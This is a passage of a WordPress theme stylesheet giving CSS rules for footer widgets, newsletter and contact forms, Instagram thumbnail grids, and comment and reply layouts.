    background: #ffffff;
    display: inline-block;
    padding: 12px 12px;
    min-width: 120px;
    text-align: center;
    color: #010101;
}
.penci-promo-item img {
    width: 100%;
}

/* = Footer box widget
-----------------------------------------------------*/
.footer-widget-wrapper .widget {
    margin-bottom: 30px;
}
.footer-widget-wrapper .widget .widget-title {
    color: #313131;
    margin: 0 0 30px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    letter-spacing: 1px;
    position: relative;
    text-align: left;
    font-size: 16px;
    text-transform: uppercase;
    background: none;
}
.footer-widget-wrapper .widget .widget-title .inner-arrow {
    border-top: none;
    border-left: none;
    border-right: none;
    padding: 0 0 10px;
    background: none;
    border-bottom: 3px solid #e0e0e0;
}
.footer-widget-wrapper .widget .widget-title:before,
.footer-widget-wrapper .widget .widget-title:after {
    content: none;
}

/** MailChimp for Wordpress widget & shortcode **/
.mc4wp-form {
    max-width: 450px;
    width: 100%;
    margin: 0;
    text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.post-entry .mc4wp-form{
    margin-left: auto;
    margin-right: auto;
	margin-bottom: 17px;
}
.mc4wp-form > form > p,
.mc4wp-form .mc4wp-form-fields > p{
    margin-bottom: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form .memail{
    margin-bottom: 0;
}
.widget .mc4wp-form > form > p:last-of-type,
.mc4wp-form .mc4wp-form-fields > p:last-of-type {
    margin-bottom: 0;
}
.mc4wp-form input {
    border: 1px solid #DEDEDE;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    outline: none;
    background: none;
    display: block;
    font-size: 12px;
    line-height: 1;
    padding: 17px 20px;
    margin-bottom: 20px;
    letter-spacing: 0;
    font-family: var(--pcbody-font);
}
.mc4wp-form input:focus {
    background: #fff;
}
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="number"],
.mc4wp-form input[type="date"] {
    width: 100%;
}
.mc4wp-form input[type="checkbox"] {
    display: inline-block;
    vertical-align: middle;
}

.mc4wp-form input[type="submit"] {
    display: block;
    width: 100%;
    font-size: 14px;
    padding: 18px 20px;
    text-transform: uppercase;
    color: #313131;
    margin: 0;
    cursor: pointer;
    border: none;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    background: #F5F5F5;
}

.mc4wp-form input[type="submit"]:hover {
    background: #6eb48c;
    color: #fff;
}
/** WPForms widget & shortcode **/
div.wpforms-container .wpforms-form.wpforms-form .wpforms-field:not( :last-child ) {
    padding: 0 0 28px 0;
}
div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label {
    color: #939393;
    font-size: 12px;
    display: block;
    font-family: var(--pchead-font);
    text-transform: uppercase;
    font-weight: var(--pchead-wei);
    letter-spacing: 1px;
    margin-bottom: 8px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=date],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form.wpforms-form input[type=email],
div.wpforms-container .wpforms-form.wpforms-form input[type=month],
div.wpforms-container .wpforms-form.wpforms-form input[type=number],
div.wpforms-container .wpforms-form.wpforms-form input[type=password],
div.wpforms-container .wpforms-form.wpforms-form input[type=range],
div.wpforms-container .wpforms-form.wpforms-form input[type=search],
div.wpforms-container .wpforms-form.wpforms-form input[type=tel],
div.wpforms-container .wpforms-form.wpforms-form input[type=text],
div.wpforms-container .wpforms-form.wpforms-form input[type=time],
div.wpforms-container .wpforms-form.wpforms-form input[type=url],
div.wpforms-container .wpforms-form.wpforms-form input[type=week],
div.wpforms-container .wpforms-form.wpforms-form select,
div.wpforms-container .wpforms-form.wpforms-form textarea  {
    padding: 12px 20px;
    border: 1px solid #DEDEDE;
    font-size: 12px;
    width: 100%;
    font-weight: normal;
    font-family: var(--pcbody-font);
    max-height: 50px;
    height: auto;
    background: none;
}
div.wpforms-container .wpforms-form .wpforms-field-label-inline {
    font-size: inherit;
    font-weight: inherit;
    line-height: 1.3;
}
div.wpforms-container-full .wpforms-form label.wpforms-error {
    margin-top: 5px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit],
div.wpforms-container .wpforms-form.wpforms-form button[type=submit],
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button{
    text-transform: uppercase;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    background: #F5F5F5;
    border-radius: 0;
    font-size: 14px;
    color: #313131;
    padding: 12px 20px;
    display: inline-block;
    -o-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
    cursor: pointer;
    width: auto;
    min-width: 120px;
    text-align: center;
    margin: 0;
    border: none;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
.mc4wp-form input[type="submit"]:hover {
    color: #fff;
    border: none;
    background: #6eb48c;
}

/* = Sidebar Instagram
-----------------------------------------------------*/
.penci-sidebar-content .widget .jr-insta-thumb,
.footer-widget-wrapper .widget .jr-insta-thumb{
    margin: -5px -5px 0 -5px;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li{
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    margin: 0;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li:hover{
    opacity: 0.8;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li img,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li img{
    padding: 5px;
    width: 100%;
}
.jr-insta-thumb ul.thumbnails li img {
    width: 100%;
}
.widget .jr-insta-thumb ul.thumbnails {
    margin: 0;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li {
    width: 50% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li {
    width: 33.3333% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li {
    width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li {
    width: 20% !important;
}
.pllexislider .pllex-direction-nav {
    background: none !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.pllexislider .pllex-direction-nav .pllex-next {
    margin-left: 1px;
}
.pllexislider .pllex-direction-nav li a {
    width: 40px;
    height: 40px;
    line-height: 40px !important;
    background: rgba( 0, 0, 0, 0.5 );
    text-align: center;
}
.pllexislider .pllex-direction-nav li {
    border: none !important;
}
.pllexislider .pllex-direction-nav .pllex-next:before,
.pllexislider .pllex-direction-nav .pllex-prev:before {
    font-family: FontAwesome, sans-serif !important;
    padding: 0 !important;
    text-shadow: none !important;
    font-size: 22px !important;
}
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-next:before,
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-prev:before {
    font-family: "Font Awesome 5 Free" !important;
    font-weight: 900;
}

.pllexislider .pllex-direction-nav .pllex-next:before {
    content: "\f105" !important;
}
.pllexislider .pllex-direction-nav .pllex-prev:before {
    content: "\f104" !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption {
    font-size: 12px !important;
    line-height: 1.5em !important;
    margin-top: 8px !important;
    margin-bottom: 0 !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer {
    text-shadow: none !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}

.penci-instaslider-normal .penci-insta-datacontainer { margin-top:5px; margin-bottom: 5px; display: block; }
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-username { text-decoration: none; display: inline-block; }
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-time { float: right; display: inline-block; text-align: right; display: none; }
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-caption { line-height: normal;  margin-top: 5px; margin-bottom: 5px; display: block; clear : both }

.penci-instaslider-overlay a { color: #ffffff; text-decoration: none; }
.penci-instaslider-overlay .penci-insta-wrap { position: relative; color: #FFF; line-height: normal; }
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer { opacity: 0;visibility: hidden;transition:all 0.3s;position: absolute; left: 0; bottom: 0; width: 100%; text-shadow: 0 0 5px rgba(0,0,0,0.7); background: rgba(0,0,0,0.4); padding: 5px 15px; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.penci-instaslider-overlay .penci-insta-info:hover .penci-insta-wrap .penci-insta-datacontainer{ opacity: 1;visibility: visible }
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-username a { color: #FFF !important; text-decoration: none; font-weight: bold; }
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-time { float:right; text-align: right; }
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption { line-height: normal; color: #FFF;  margin-top: 5px; margin-bottom: 5px; display: block; }

.penci-insta-thumb .penci-image-holder{ border-radius: 0; -webkit-border-radius: 0; }
.penci-insta-thumb ul.thumbnails { list-style: none; font-size: 0; margin-left: -2.5%;padding: 0; margin-bottom: 0 }
.penci-insta-thumb ul.thumbnails.no-border { margin-left: 0; }
.penci-insta-thumb ul.thumbnails li { display: inline-block; padding: 0; margin: 0 0 2.5% 2.5%; background: none; border: 0; vertical-align: top; box-shadow: none; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }
.penci-insta-thumb ul.thumbnails.no-border li { margin: 0; }
.penci-insta-thumb ul.thumbnails li img { max-width: 100% !important; height: auto !important; margin: 0 !important; border: 0 !important; vertical-align: top; }
.penci-insta-thumb ul.thumbnails li a { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

.penci-insta-thumb ul.thumbnails.penci-inscol1 li { width: 97.5% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol2 li { width: 47.5% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol3 li { width: 30.83% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol4 li { width: 22.5%  !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol5 li { width: 17.5%  !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol6 li { width: 16.66% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol7 li { width: 14.28% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol8 li { width: 12.5% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol9 li { width: 11.11% !important; }
.penci-insta-thumb ul.thumbnails.penci-inscol10 li { width: 10% !important; }

.penci-insta-thumb ul.thumbnails.no-border.penci-inscol1 li { width: 100% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol2 li { width: 50% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li { width: 33.33% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li { width: 25% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li { width: 20% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li { width: 16.66% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li { width: 14.28% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li { width: 12.5% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li { width: 11.11% !important; }
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li { width: 10% !important; }

.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol1 li {
    width: 100% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
    width: 16.66% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li {
    width: 14.28% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li {
    width: 12.5% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li {
    width: 11.11% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
    width: 10% !important;
}

.penci-insta-thumb .penci-image-holder:before { padding-top: 100%; }

@media all and (max-width: 640px){
    .penci-insta-thumb ul.thumbnails.penci-inscol3 li,
    .penci-insta-thumb ul.thumbnails.penci-inscol4 li,
    .penci-insta-thumb ul.thumbnails.penci-inscol5 li,
    .penci-insta-thumb ul.thumbnails.penci-inscol6 li{
        width: 47.5% !important;;
    }

    .penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li{
        width: 33.3333% !important;
    }
    .penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li,
    .penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li,
    .penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li,
    .penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
        width: 25% !important;;
    }
    .penci-insta-thumb ul.thumbnails.penci-inscol7 li,
    .penci-insta-thumb ul.thumbnails.penci-inscol8 li,
    .penci-insta-thumb ul.thumbnails.penci-inscol9 li,
    .penci-insta-thumb ul.thumbnails.penci-inscol10 li{
        width: 22.5% !important;
    }
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li,
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li,
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li,
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li{
        width: 50% !important;;
    }
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li,
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li,
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li,
    .penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li{
        width: 25% !important;;
    }
}
@media all and (max-width: 480px){
    .penci-insta-thumb ul.thumbnails li {
        width: 100% !important;
    }
}
.penci_instagram_widget-sc .penci-insta-thumb,
.penci-sidebar-content .widget .penci-insta-thumb,
.footer-widget-wrapper .widget .penci-insta-thumb{
    margin: -5px -5px 0 -5px;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb{
    margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li{
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
    margin: 0;
}
.penci_instagram_widget-sc  .penci-insta-thumb ul.thumbnails li:hover,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li:hover{
    opacity: 0.8;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li a,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li a,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li a{
    padding: 5px;
    width: 100%;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb ul.thumbnails li a {
    padding: 0;
}
.penci-insta-thumb ul.thumbnails li img {
    width: 100%;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails,
.widget .penci-insta-thumb ul.thumbnails {
    margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol2 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol2 li {
    width: 50% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol3 li {
    width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol4 li {
    width: 25% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol5 li {
    width: 20% !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
    font-size: 12px !important;
    line-height: 1.5em !important;
    margin-top: 8px !important;
    margin-bottom: 0 !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
    text-shadow: none !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}


/* = Footer Subscribe
-----------------------------------------------------*/
.footer-subscribe {
    text-align: center;
    padding: 50px 0 40px;
    background-color: #f7f7f7;
}
.footer-subscribe h4.footer-subscribe-title {
    font-size: 32px;
    letter-spacing: 0;
    text-transform: none;
    margin-bottom: 10px;
    line-height: 1.3;
}
.footer-subscribe .mc4wp-form {
    max-width: 540px;
    margin: 0 auto;
}
.footer-subscribe .mc4wp-form:before,
.footer-subscribe .mc4wp-form:after,
.footer-subscribe .mc4wp-form-fields:before,
.footer-subscribe .mc4wp-form-fields:after {
    content: "";
    display: table;
    clear: both;
}
.footer-subscribe .mc4wp-form .mdes {
    color: #5c5c5e;
    font-size: 18px;
    font-style: italic;
    line-height: 1.5;
    width: 740px;
    display: block;
    clear: both;
    margin-bottom: 23px;
    margin-left: -100px;
}
.footer-subscribe .mc4wp-form .mname {
    display: none;
}
.footer-subscribe .mc4wp-form .memail {
    display: inline-block;
    float: left;
    width: 390px;
}
.footer-subscribe .mc4wp-form .msubmit {
    display: inline-block;
    float: left;
    width: 140px;
    margin-left: 10px;
}
.mc4wp-response {
    clear: both;
    color: #5c5c5e;
}
.mc4wp-response p {
    line-height: 1.4;
    color: #5c5c5e;
}
.footer-subscribe .widget .mc4wp-form input[type="email"],
.footer-subscribe .widget .mc4wp-form input[type="text"] {
    background: none;
    border-radius: 0;
    border-color: #d7d7da;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    padding-top: 0;
    padding-bottom: 0;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    margin: 0;
    color: #313131;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
    color: #313131;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
    color: #313131;
    opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
    color: #313131;
    opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
    color: #313131;
}
.footer-subscribe input[type="email"]::-ms-input-placeholder {
    color: #313131;
}
.footer-subscribe input[type="text"]::-webkit-input-placeholder {
    color: #313131;
}
.footer-subscribe input[type="text"]:-moz-placeholder {
    color: #313131;
    opacity: 1;
}
.footer-subscribe input[type="text"]::-moz-placeholder {
    color: #313131;
    opacity: 1;
}
.footer-subscribe input[type="text"]:-ms-input-placeholder {
    color: #313131;
}
.footer-subscribe input[type="text"]::-ms-input-placeholder {
    color: #313131;
}
.footer-subscribe .widget .mc4wp-form input[type="email"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="email"]:hover,
.footer-subscribe .widget .mc4wp-form input[type="text"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="text"]:hover {
    border-color: #888888;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
    background: #313131;
    border-radius: 0;
    color: #fff;
    padding-top: 0;
    padding-bottom: 0;
    height: 48px;
    line-height: 48px;
    letter-spacing: 1px;
    padding: 0;
    text-align: center;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover {
    background: #6eb48c;
}

/* = Footer widget instagram
-----------------------------------------------------*/
.footer-instagram {
    width: 100%;
    clear: both;
    display: block;
    position: relative;
}
.footer-instagram .widget {
    margin: 0;
}
.footer-instagram h4.footer-instagram-title {
    position: relative;
    white-space: nowrap;
    margin: 0;
    width: 100%;
    color: #313131;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid #ECECEC;
}
.footer-instagram.penci-top-instagram h4.footer-instagram-title {
    border-top: none;
}
.footer-instagram h4.footer-instagram-title span {
    display: inline-block;
    position: relative;
    padding: 0;
    background: inherit;
    color: inherit;
    text-transform: uppercase;
    font-size: 16px;
    z-index: 20;
    letter-spacing: 1px;
    vertical-align: top;
}
.footer-instagram h4.footer-instagram-title span.title {
    padding: 0;
    background: none;
    position: relative;
    z-index: 10;
}
.footer-instagram h4.footer-instagram-title > span:before {
    content: "\f16d";
    font-family: FontAwesome;
    font-size: 16px;
    color: inherit;
    margin-right: 8px;
    display: inline-block;
    vertical-align: middle;
    letter-spacing: 0;
    margin-bottom: 3px;
}
.penci-fawesome-ver5 .footer-instagram h4.footer-instagram-title > span:before  {
    font-family: "Font Awesome 5 Brands" !important;
    font-weight: 900;
}
.footer-instagram .jr-insta-thumb {
    position: relative;
    z-index: 1;
}
.footer-instagram  .jr-insta-thumb ul.thumbnails li {
    transition: opacity 0.2s;
    -webkit-transition: opacity 0.2s;
    -moz-transition: opacity 0.2s;
}
.footer-instagram  .jr-insta-thumb ul.thumbnails li:hover {
    opacity: 0.9;
}
.jr-insta-thumb ul.thumbnails li a {
    position: relative;
    display: inline-block;
    vertical-align: top !important;
    width: 100%;
}
.jr-insta-thumb ul.thumbnails li a:before,
.jr-insta-thumb ul.thumbnails li a:after {
    position: absolute;
    left: 10px;
    right: 10px;
    top: 10px;
    bottom: 10px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li a:before,
.footer-instagram .jr-insta-thumb ul.thumbnails li a:after {
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
}
.penci-insta-thumb ul.thumbnails li a {
    position: relative;
    display: inline-block;
    vertical-align: top !important;
    width: 100%;
}
.penci-insta-thumb ul.thumbnails li a:before,
.penci-insta-thumb ul.thumbnails li a:after {
    position: absolute;
    left: 10px;
    right: 10px;
    top: 10px;
    bottom: 10px;
    content: '';
    opacity: 0;
    z-index: 10;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .penci-insta-thumb ul.thumbnails li a:before,
.footer-instagram .penci-insta-thumb ul.thumbnails li a:after {
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
}
.penci-insta-thumb ul.thumbnails li a:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}
.penci-insta-thumb ul.thumbnails li a:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}
.penci-insta-thumb ul.thumbnails li a:hover:after,
.penci-insta-thumb ul.thumbnails li a:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.jr-insta-thumb ul.thumbnails li a:before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}
.jr-insta-thumb ul.thumbnails li a:after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}
.jr-insta-thumb ul.thumbnails li a:hover:after,
.jr-insta-thumb ul.thumbnails li a:hover:before {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title{
    position: absolute;
    top: 50%;
    margin-top: -25px;
    padding: 0;
    border: none;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span{
    display: inline-block;
    line-height: 50px;
    padding: 0 20px;
    background: #fff;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span,
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span > span {
    font-size: 13px;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title>span:before{
    font-size: 15px;
    margin-bottom: 0;
}

/* = Comments
-----------------------------------------------------*/
.post-comments {

}

form#commentform > div.penci-gdpr-message {
    line-height: 1.5;
    margin: -4px 0 15px;
    font-size: 14px;
    color: #777;
}
.post-comments .post-title-box {
    border-top: 1px solid #DEDEDE;
    padding-top: 36px;
}
body.single-portfolio .post-comments .post-title-box{
    border-top: none;
}
h3.comment-reply-title {
    padding-top: 36px !important;
    border-top: 1px solid #DEDEDE;
}
.comments .comment {
    border-top: 1px solid #DEDEDE;
}
.comments > .comment:first-child,
.comments .comment > .comment:first-child {
    border-top: none;
}
.thecomment {
    padding-top: 28px;
    padding-bottom: 21px;
    display: table;
    width: 100%;
}
.comments > .comment:first-child > .thecomment {
    padding-top: 0;
}
.thecomment .author-img {
    float: left;
    margin-right: 20px;
    width: 60px;
}
.thecomment .author-img img {
    margin: 0;
    width: 100%;
}
.thecomment .comment-text {
    margin-left: 80px;
    position: relative;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #313131;
    margin-bottom: 11px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
}
.thecomment .comment-text span.author a {
    display: inline-block;
    margin: 0;
}
.thecomment .comment-text span.author a:hover {
    color: #9e9e9e;
}
.thecomment .comment-text span.date {
    font-size: 12px;
    color: #888888;
    display: block;
}
.thecomment .comment-text span.date i {
    margin-right: 5px;
}
.thecomment .comment-text > em {
    font-size: 12px;
    display: block;
    color: orange;
    margin: 5px 0 0;
}
.thecomment .comment-text > em i {
    font-size: 14px;
    color: #f3bd00;
}
.thecomment .comment-content {
    margin-top: 15px;
    margin-bottom: 0;
}
.thecomment .comment-text span.reply {
    position: absolute;
    top: 0;
    right: 0;
}
.post-comments > .comments > .depth-1:last-child {

}
.post-comments span.reply a {
    font-size: 11px;
    color: #888888;
    margin-left: 18px;
    font-family: var(--pchead-font);
    font-weight: var(--pchead-wei);
    -o-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
    text-transform: uppercase;
    line-height: 1;
    display: inline-block;
    text-align: center;
}
.post-comments span.reply a:hover {
    color: #313131;
}
.comments .children,
.comments > .comment > .comment,
.comments > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment > .comment {
    margin: 0 0 0 60px;
}

@media only screen and (max-width: 767px){
	.comment-respond .comment-reply-title small {
		display: block;
		margin-top: 15px;
	}
}

/* = Reply
-------------------------------------------------------*/
#respond {
    overflow: hidden;
    margin-bottom: 40px;
    position: relative;
}
.no-comment-yet #respond {
    padding-top: 0;
    border-top: 0;
}
#respond h3 {
    font-size: 14px;
    color: #939393;
    font-weight: 500;
    margin-bottom: 30px;
    font-family: var(--pchead-font);
    letter-spacing: 1px;
    text-transform: uppercase;
}
#respond h3 a {
    color: #000;
    display: inline-block;
}
#respond h3 small a {
    text-transform: uppercase;
    font-size: 12px;
    color: #888888;
    padding: 0;
    margin-left: 7px;
    letter-spacing: 0;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    transition: .3s;
    font-weight: 500;
    position: absolute;
    right: 0;
}
#respond h3 small a:hover {
    color: #313131;
}
form.wpcf7-form {
    margin-left: -14px;
    margin-right: -14px;
}
#respond form#commentform {
    margin: 0;
}
#respond form#commentform > iframe.jetpack_remote_comment{
	max-width: calc( 100% - 1px );
}
.mc4wp-form label {
    text-align: left;
    margin-bottom: 10px;
    display: block;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url,
.wpcf7 p.name,
.wpcf7 p.email,
.wpcf7 p.subject{
    width: 33.333333%;
	padding: 0 14px;
    float: left;
    display: inline-block;
    margin: 0;
}
#respond p.comment-form-author,
#respond p.comment-form-email,
#respond p.comment-form-url {
    width: 32%;
    margin-left: 2%;
    padding: 0;
}
#respond p.comment-form-author {
    margin-left: 0;
}
#respond p.comment-form-comment {
    clear: both;
    margin: 0;
}
.wpcf7 p.message {
    clear: both;
    margin: 0 14px;
}
form.comment-form > p,
form.comment-form > div,
form.comment-form > input,
form.comment-form > textarea,
form.comment-form > label,
form.comment-form > span,
form.wpcf7-form > div,
form.wpcf7-form > p,
form.wpcf7-form > input,
form.wpcf7-form > textarea,
form.wpcf7-form > label,
form.wpcf7-form > span,
form#commentform > p,
form#commentform > div,
form#commentform > input,
form#commentform > textarea,
form#commentform > label,
form#commentform > span {
    margin: 0 14px;
}
form#commentform > input[type="checkbox"] {
    margin-left: 14px !important;
    margin-right: 14px !important;
}
form.wpcf7-form > div.wpcf7-response-output{
	margin-left: 14px;
	margin-right: 14px;
}
form#commentform > p.mc4wp-checkbox {
    margin-left: 0;
}
.captchaSizeDivLarge {
    clear: both;
}
label#captcha_code_label {
    display: inline-block;
}
form#commentform > p.comment-subscription-form{
    margin-top: 15px;
    margin-left: 0;
    line-height: 1.3;
}
form#commentform > p.comment-subscription-form:last-child{
    margin-top: 5px;
}
form#commentform > p.comment-subscription-form input[type="checkbox"]{
    margin: 0;
    vertical-align: top;
}
#respond p.comment-subscription-form label{
    vertical-align: top;
}
form#commentform p.mc4wp-checkbox label,
form#commentform p.comment-subscription-form label{
    font-family: inherit;
    font-size: inherit;
    text-transform: inherit;
    letter-spacing: inherit;
    font-weight: inherit;
    color: #777;
}
#respond label,
.wpcf7 label {
    color: #939393;
    font-size: 12px;
    display: block;
    font-family: var(--pchead-font);
    text-transform: none;
    font-weight: var(--pchead-wei);
    letter-spacing: 1px;
